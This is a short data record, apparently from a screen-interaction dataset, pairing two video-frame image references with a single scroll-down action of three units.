
{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
